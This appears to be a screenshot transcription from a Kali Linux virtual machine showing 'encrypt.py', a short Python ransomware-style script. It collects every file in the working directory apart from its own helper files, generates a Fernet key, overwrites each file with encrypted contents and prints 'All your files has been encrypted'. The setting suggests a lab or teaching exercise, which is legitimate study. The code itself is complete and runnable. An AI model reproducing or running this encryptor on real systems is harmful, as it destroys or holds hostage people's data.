 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
File Edit Search View Document Help
encrypt.py
1 #!/usr/bin/env python3
2
3 import os
4 from cryptography.fernet import Fernet
5
6 allfiles = []
7 for file in os.listdir():
8 if file == "malware.py" or file == "key.key" or file == "decr.py":
9 continue
10 if os.path.isfile(file):
11 allfiles.append(file)
12 print(allfiles)
13
14 key = Fernet.generate_key()
15 with open("key.key", "wb") as thekey:
16 thekey.write(key)
17
18 for file in allfiles:
19 with open(file, "rb") as thefile:
20 content = thefile.read()
21 content_encr = Fernet(key).encrypt(content)
22 with open(file, "wb") as thefile:
23 thefile.write(content_encr)
24
25 print("All your files has been encrypted")
26
27
28